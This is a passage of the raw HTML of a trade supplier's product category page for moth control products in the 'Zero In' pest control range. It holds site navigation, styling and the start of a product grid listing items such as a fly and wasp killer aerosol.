

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stvuk.com/products/zero-in/moth
body_size: 22153
content:
<!doctype html>
<html lang="en">
    <head >
                <meta charset="utf-8"/>
<meta name="title" content="Moths – Zero In – Products"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Moths – Zero In – Products</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Etatvasoft_Faq/css/faq.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/css/bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/css/custom-final-080.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Amasty_AdvancedReview/vendor/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magezon_Core/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Customize_CallbackPopup/css/callback-popup-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/StripeIntegration_Payments/css/wallets.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magezon_Core/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magezon_Core/css/fontawesome5.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magezon_Core/css/mgz_font.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magezon_Core/css/mgz_bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magezon_Builder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magezon_Builder/css/common.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magezon_Newsletter/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magezon_NinjaMenus/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magezon_Core/css/magnific.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magezon_PageBuilder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magezon_PageBuilder/vendor/photoswipe/photoswipe.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magezon_PageBuilderIconBox/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magezon_Core/css/ionslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/BlueFormBuilder_Core/css/intlTelInput.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/css/print.css" />
<link  rel="icon" type="image/x-icon" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Magento_Theme/favicon.ico" />














<link  rel="canonical" href="https://www.stvuk.com/products/zero-in/moth" />
<style>
.contact-index-index .column:not(.sidebar-main) .form.contact {min-width: auto!important;}
.home-slider .slider-section .owl-dots button span, .product-slider-section .owl-carousel .owl-dots .owl-dot span {display:none;}
.cms-index-index .top-bar-sfd {background-color: #f6f6f6;}
.top-bar .secure-free-delivery {font-size: 15px; font-weight: 500; color: #ee1d25; text-transform: uppercase;}
.toolbar-products.toolbar .pages {position: relative;}
.checkout-index-index .authentication-wrapper {display: none;}
.checkout-cart-index .modal-popup.confirm .modal-footer,
.cms-index-index .modal-popup.confirm .modal-footer {display: block!important;}
@media (min-width: 640px) and (max-width:767px), (min-width: 1161px) {
.catalog-product-view .product-info-main .product-add-form form .addto-block {min-height: 105px;}
}
</style>
        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    
<style>
	@media (min-width: 1390px) {
		.magezon-builder .mgz-container {width: 1390px;}
	}
	</style>

<style>
.checkout-payment-method .payment-method-title {
    padding: 0px !important;
}
</style>

    <style>.ys9wv8l-s{padding-bottom:15px !important;margin:15px!important;border-color:#eaeaea !important;border-bottom-width:1px !important;border-bottom-style:solid}.mgz-element.ys9wv8l .mgz-element-heading-text{font-size:18px;color:#432858}.qbh0aae-s{padding-top:5px !important;padding-bottom:5px !important}.fdn9e1i>a{color:#fc0009 !important}.fdn9e1i:hover>a{color:rgba(252,0,9,0.65) !important}.a1sedt1 > .item-submenu{width:100% !important}.a9ommyb-s{padding-bottom:15px !important;margin:15px!important;border-color:#eaeaea !important;border-bottom-width:1px !important;border-bottom-style:solid}.mgz-element.a9ommyb .mgz-element-heading-text{font-size:18px;color:#432858}.ninjamenus-mobile .lexmmsb > .item-submenu{padding:3px}.ninjamenus-mobile .h8y5o7m > .item-submenu{padding:3px}.mnunv5a > .item-submenu{width:100% !important}.gj7tsx2-s{padding-bottom:15px !important;margin:15px!important;border-color:#eaeaea !important;border-bottom-width:1px !important;border-bottom-style:solid}.mgz-element.gj7tsx2 .mgz-element-heading-text{font-size:18px;color:#432858}.hygpded > .item-submenu{width:100% !important}.w1y0jld > .item-submenu{width:100% !important}.d34y2ht-s{padding-bottom:15px !important;margin:15px!important;border-color:#eaeaea !important;border-bottom-width:1px !important;border-bottom-style:solid}.mgz-element.d34y2ht .mgz-element-heading-text{font-size:18px;color:#432858}.yvrw2oj > .item-submenu{width:100% !important}.h4ed94a > .item-submenu{width:100% !important}.ninjamenus-mobile .subtitle{margin-top:0}#ninjamenus1.ninjamenus .level0 > a,#ninjamenus1.ninjamenus.ninjamenus-drilldown .level0 > a{color:#000000;background-color:#fafafa}#ninjamenus1.ninjamenus .level0:hover > a,#ninjamenus1.ninjamenus.ninjamenus-drilldown .level0:hover > a{color:#000000;background-color:#fafafa}#ninjamenus1.ninjamenus .level0 .item-submenu .nav-item > a,#ninjamenus1.ninjamenus-drilldown .nav-item > a{color:#000000;background-color:#ffffff}#ninjamenus1.ninjamenus .level0 .item-submenu .nav-item > a:hover,#ninjamenus1.ninjamenus-drilldown .nav-item.active > a:hover{color:#4116f0;background-color:#ffffff}.mgz-element.s5fg1xi .image-content{width:100%;text-align:center}.mgz-element.s5fg1xi .image-title{font-size:16px}</style></head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-products-zero-in-moth category-moth catalog-category-view page-layout-2columns-left">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>





    

            
    <div class="page-wrapper"><header class="page-header"><div class="header content d-flex justify-content-between align-items-center"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.stvuk.com/"
    title=""
    aria-label="store logo">
    <img src="https://www.stvuk.com/media/logo/stores/2/logo01.png"
         title=""
         alt=""
                            />
</a>
<div class="right-header"><ul class="top-header">
	<li><a class="icon-log" href="https://www.stvuk.com/customer/account/login"><i class="fa fa-truck" aria-hidden="true"></i><span class="desktop-info">Trade customer </span>login</a></li>
  <li><a class="icon-log" href="https://www.stvuk.com/customer/account/create"><i class="fa fa-user-plus" aria-hidden="true"></i>Request <span class="desktop-info">a trade </span><span class="mobile-only">an </span>account</a></li>
  <li><a href="tel:01953 881580"><span class="mobile-call">Call</span><span class="phone">
  customer services:<strong>01953 881580</strong></span></a></li>
  <li><a href="https://www.facebook.com/STVPestControl/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
  <!-- <li><a href="" target="_blank"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li> -->
  <li><a href="https://www.linkedin.com/company/stv-international-ltd/" target="_blank"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
  <li><a href="https://www.youtube.com/channel/UCf8sLmAC42Y_XhhrW-AJtpA" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
  <li><a href="https://www.instagram.com/thebigcheeseandme/" target="_blank"><i class="fab fa-instagram"></i></a></li>
</ul><div class="header-right-bottom"><div class="nav-sections">    <nav class="navigation" data-action="navigation" data-hide-resources="true">
        <div id="ninjamenus1" class="ninjamenus  ninjamenus-horizontal ninjamenus-mobile-accordion ninjamenus-desktop  ninjamenus-top" data-type="horizontal" data-mobile-type="accordion" data-mage-init='{"ninjamenustop": {"id": "ninjamenus1","mobileBreakpoint": 992, "stick": false}}'>
	    	<div class="magezon-builder magezon-builder-preload"><div class="a1sedt1 mgz-element nav-item mega left_edge_menu_bar level0"><a href="#" ><span class="title">Products</span> </a> <div class="item-submenu mgz-element-inner a1sedt1-s"><div class="ys9wv8l mgz-element mgz-child mgz-element-heading mgz-hidden-md mgz-hidden-sm mgz-hidden-xs"><div class="mgz-element-inner ys9wv8l-s"><h3 class="mgz-element-heading-text" data-inline-fontsize="true" data-fontsize="18px" > PRODUCTS </h3></div></div><div class="vhfxh9s mgz-element nav-item"><a href="https://www.stvuk.com/products" ><span class="title">Browse All Products</span> </a> </div><div class="n1kh219 mgz-element mgz-hidden-xl mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item"><a href="https://www.stvuk.com/products" ><span class="title">Best Sellers</span> </a> </div><div class="bekq02m mgz-element nav-item"><a href="/order" ><span class="title">View All Our Collections</span> </a> </div><div class="c5ssqtv mgz-element nav-item"><a href="/products-by-pest" ><span class="title">Products By Pest</span> </a> </div><div class="t1m1qkf mgz-element nav-item"><a href="https://www.stvuk.com/products/the-big-cheese" ><span class="title-wrapper"><span class="title">The Big Cheese Rodent Control</span> <span class="subtitle">Rodent Control Made Easy</span> </span> </a> </div><div class="qbh0aae mgz-element nav-item"><a href="https://www.stvuk.com/products/zero-in" ><span class="title-wrapper"><span class="title">Zero In</span> <span class="subtitle">Targets insects in your home and garden</span> </span> </a> </div><div class="bgvxjvx mgz-element nav-item"><a href="https://www.stvuk.com/products/the-big-cheese-pets-wildlife" ><span class="title-wrapper"><span class="title">The Big Cheese Pets & Wildlife</span> <span class="subtitle">A comprehensive range of animal deterrents and traps</span> </span> </a> </div><div class="lk79vx7 mgz-element nav-item"><a href="https://www.stvuk.com/products/ultra-power" ><span class="title-wrapper"><span class="title">Ultra Power</span> <span class="subtitle">For big pest problems, like the professionals use</span> </span> </a> </div><div class="ujs677k mgz-element nav-item"><a href="https://www.stvuk.com/products/defenders" ><span class="title-wrapper"><span class="title">Defenders</span> <span class="subtitle">Home & garden plant care & protection</span> </span> </a> </div><div class="fdn9e1i mgz-element nav-item"><a href="https://www.stvuk.com/new-products" ><span class="title">New Products</span> </a> </div></div></div><div class="mnunv5a mgz-element nav-item mega left_edge_menu_bar level0"><a href="#" ><span class="title">Resources</span> </a> <div class="item-submenu mgz-element-inner mnunv5a-s"><div class="a9ommyb mgz-element mgz-child mgz-element-heading mgz-hidden-md mgz-hidden-sm mgz-hidden-xs"><div class="mgz-element-inner a9ommyb-s"><h3 class="mgz-element-heading-text" data-inline-fontsize="true" data-fontsize="18px" > RESOURCES </h3></div></div><div class="lexmmsb mgz-element nav-item"><a href="https://www.stvuk.com/catalogue" ><span class="title-wrapper"><span class="title">Catalogue</span> <span class="subtitle">View our full product range</span> </span> </a> </div><div class="h8y5o7m mgz-element nav-item ninjamenus-hide-mobile ninjamenus-hide-desktop"><a href="https://www.stvuk.com/in-stock-report" ><span class="title-wrapper"><span class="title">In Stock Report</span> <span class="subtitle">Details of direct stock availability of current catalogue items</span> </span> </a> </div><div class="poajdyi mgz-element nav-item"><a href="https://www.stvuk.com/key-stockist" ><span class="title-wrapper"><span class="title">Key Stockist Information</span> <span class="subtitle">How to unlock more profit from your pest control fixture</span> </span> </a> </div><div class="y9ko8cm mgz-element nav-item"><a href="https://www.stvuk.com/pos" ><span class="title-wrapper"><span class="title">Merchandising & Displays</span> <span class="subtitle">Details of POS we supply to increase your sales</span> </span> </a> </div><div class="fb4t98b mgz-element nav-item"><a href="https://www.stvuk.com/pestcalendar" ><span class="title-wrapper"><span class="title">Pest Seasonality Planner</span> <span class="subtitle">Help plan for your stock and understand seasonality of pests</span> </span> </a> </div><div class="w4vxkyd mgz-element nav-item"><a href="https://www.stvuk.com/trade-literature-page" ><span class="title-wrapper"><span class="title">Trade Literature</span> <span class="subtitle">Find out more information on our product ranges</span> </span> </a> </div><div class="heyhjun mgz-element nav-item"><a href="https://www.stvuk.com/press-office" ><span class="title">Press Office</span> </a> </div></div></div><div class="w1y0jld mgz-element nav-item mega left_edge_menu_bar level0"><a href="#" ><span class="title">About</span> </a> <div class="item-submenu mgz-element-inner w1y0jld-s"><div class="gj7tsx2 mgz-element mgz-child mgz-element-heading mgz-hidden-md mgz-hidden-sm mgz-hidden-xs"><div class="mgz-element-inner gj7tsx2-s"><h3 class="mgz-element-heading-text" data-inline-fontsize="true" data-fontsize="18px" > ABOUT </h3></div></div><div class="hygpded mgz-element nav-item"><a href="https://www.stvuk.com/about" ><span class="title-wrapper"><span class="title">About Us</span> <span class="subtitle">Learn more about STV Pest Control</span> </span> </a> </div><div class="aebwmm6 mgz-element nav-item"><a href="https://www.stvuk.com/our-team" ><span class="title-wrapper"><span class="title">Our Team</span> <span class="subtitle">Meet our experienced team, here to help you.</span> </span> </a> </div><div class="yp4dlgk mgz-element nav-item"><a href="https://www.stvuk.com/showroom-gallery" ><span class="title-wrapper"><span class="title">Showroom Gallery</span> <span class="subtitle">Check out photos from our Brandon and mobile showrooms</span> </span> </a> </div></div></div><div class="h4ed94a mgz-element nav-item mega left_edge_menu_bar level0"><a href="#" ><span class="title">Contact</span> </a> <div class="item-submenu mgz-element-inner h4ed94a-s"><div class="d34y2ht mgz-element mgz-child mgz-element-heading mgz-hidden-md mgz-hidden-sm mgz-hidden-xs"><div class="mgz-element-inner d34y2ht-s"><h3 class="mgz-element-heading-text" data-inline-fontsize="true" data-fontsize="18px" > CONTACT </h3></div></div><div class="yvrw2oj mgz-element nav-item"><a href="/contact" ><span class="title-wrapper"><span class="title">Contact</span> <span class="subtitle">View our contact information or submit a contact form</span> </span> </a> </div><div class="iux1cby mgz-element nav-item"><a href="https://www.stvuk.com/our-team" ><span class="title-wrapper"><span class="title">Our Team</span> <span class="subtitle">View contact information for our sales support team</span> </span> </a> </div><div class="r3selym mgz-element nav-item"><a href="/showrooms" ><span class="title-wrapper"><span class="title">Showrooms Booking Form</span> <span class="subtitle">Our Place or Yours?</span> </span> </a> </div></div></div></div>    	</div>

    </nav>
        
    
</div><div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.stvuk.com/catalogsearch/result/" method="get">
            <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search STV International"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.stvuk.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">https://www.stvuk.com/checkout/cart/</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
            
</div></div></div></div></header><div class="top-bar top-bar-sfd">
<div class="container">
<div class="row free-shipping-information">
<div class="col-12 mgz-text-center secure-free-delivery">
Secure free delivery on your order when you spend over £500
</div>
</div>
</div>
</div>
<div class="top-bar">
<div class="container">
<div class="row site-information owl-carousel owl-theme">
<div class="col-sm-12 col-md-3">
<div class="top-bar-icon">
<figure><img src="https://www.stvuk.com/media/home/uk01.png" alt=""></figure>
UK Based Manufacturer</div>
</div>
<div class="col-sm-12 col-md-3">
<div class="top-bar-icon">
<figure><img src="https://www.stvuk.com/media/home/year01.png" alt=""></figure>
Over 25 Years' Experience</div>
</div>
<div class="col-sm-12 col-md-3">
<div class="top-bar-icon">
<figure><img src="https://www.stvuk.com/media/home/gmi01.png" alt=""></figure>
Award Winning Designs</div>
</div>
<div class="col-sm-12 col-md-3">
<div class="top-bar-icon">
<figure><img src="https://www.stvuk.com/media/home/four01.png" alt=""></figure>
Product Warranties</div>
</div>
</div>
</div>
</div>
    <div class="category-cms">
        <div class="magezon-builder magezon-builder-preload"><div class="x5c1l3a mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner x5c1l3a-s"><div class="inner-content mgz-container"><div class="fl8t1yc mgz-element mgz-element-column mgz-col-xs-12"><div class="mgz-element-inner fl8t1yc-s"><div class="s5fg1xi mgz-element mgz-child mgz-element-single_image mgz-image-hovers"><div class="mgz-element-inner s5fg1xi-s"><div class="mgz-single-image-wrapper"><div class="mgz-single-image-inner "><img class="mgz-hover-main" src="https://www.stvuk.com/media/wysiwyg/Zero-In-Banner_1920x360px_003_.jpg" alt="Zero-In-Banner_1920x360px_003_" title="" /></div></div></div></div></div></div></div></div></div></div><!-- @BLOCK@_56 -->    </div>

<main id="maincontent" class="page-main"><div class="breadcrumbs">
    <ul class="items">
    <li class="item"><span>You are here:</span></li>
                    <li class="item home">
                            <a href="https://www.stvuk.com/" title="Go to Home Page">Home</a>
                        </li>
                    <li class="item category144">
                            <a href="https://www.stvuk.com/products" title="">Products</a>
                        </li>
                    <li class="item category8">
                            <a href="https://www.stvuk.com/products/zero-in" title="">Zero In</a>
                        </li>
                    <li class="item category90">
                            <strong>Moths</strong>
                        </li>
            </ul>
</div>
<a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="9f6qzn9yrkUYyOWB" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.stvuk.com/mailchimp/campaign/check/"}}'>
</div>
    

    
<div class="big-cheese marbt-30">
  <div class="row">
    <div class="col-md-12">
      <div class="heading-section d-flex justify-content-between align-items-center">
        <h2>
        Moths</h2>
      </div>
    </div>
  </div>
</div>

        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"catalog_order","limitDefault":40,"url":"https:\/\/www.stvuk.com\/products\/zero-in\/moth","formKey":"9f6qzn9yrkUYyOWB","post":false}}'>
        <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="catalog_order"
                                    selected="selected"
                                >
                Catalogue Order            </option>
                    <option value="price_asc"
                                >
                Price: low to high            </option>
                    <option value="price_desc"
                                >
                Price: high to low            </option>
            </select>
</div>

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="24"
                    >
                    24                </option>
                            <option value="40"
                                            selected="selected"
                    >
                    40                </option>
                            <option value="60"
                    >
                    60                </option>
                            <option value="100"
                    >
                    100                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">32</span> Items    </p>

        
    
        
        
    
    
    </div>
    
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items custom-product-items">
                                    <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/fly-wasp-killer-spray-300ml-aerosol" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-227">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/z/e/zer906_front.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Fly&#x20;&amp;&#x20;Wasp&#x20;Killer&#x20;-&#x20;300ml&#x20;Aerosol"/></span>
</span>
<style>.product-image-container-227 {
    width: 219px;
}
.product-image-container-227 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.stvuk.com/fly-wasp-killer-spray-300ml-aerosol">
                                Fly &amp; Wasp Killer - 300ml Aerosol                            </a>
                        </strong>
                        <span>product code: ZER906</span>
                        
                                                                                <div class="custom-pricing-info">
                                <span class="rsp-price-pack-size">RRP £2.99 / Pack size: 6</span>
                            </div>
                                                    
                        <div class="custom-btn"> <a href="https://www.stvuk.com/fly-wasp-killer-spray-300ml-aerosol">more info</a> </div>
                                                
                                            </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.stvuk.com/big-head-fly-swat" class="product photo product-item-photo" tabindex="-1">
                        
                        
                        <span class="product-image-container product-image-container-53">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.stvuk.com/media/catalog/product/cache/cf7dd89f0e16470d1b57c69c10ead75a/s/t/stv216.jpg"
            loading="lazy"
            width="219"
            height="219"
            alt="Big&#x20;Head&#x20;Fly&#x20;Swat&#x20;-&#x20;Assorted&#x20;Colours"/></span>
</span>
<style>.product-image-container-53 {
    width: 219px;
}
.product-image-container-53 span.product-image-wrapper {
    padding-bottom: 100%;
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
